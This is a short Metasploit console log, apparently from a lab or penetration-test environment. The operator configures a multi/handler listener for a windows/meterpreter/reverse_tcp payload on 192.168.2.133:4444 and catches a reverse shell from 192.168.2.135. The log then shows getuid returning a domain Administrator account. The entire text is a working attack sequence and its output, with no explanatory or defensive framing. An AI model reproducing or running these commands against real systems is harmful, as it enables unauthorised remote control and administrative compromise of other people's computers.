 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.2.133
lhost => 192.168.2.133
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.133:4444
[*] Sending stage (175174 bytes) to 192.168.2.135
[*] Meterpreter session 1 opened (192.168.2.133:4444 -> 192.168.2.135:3764 ) at 2022-08-02 15:45:41 +0800
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: GOD\Administrator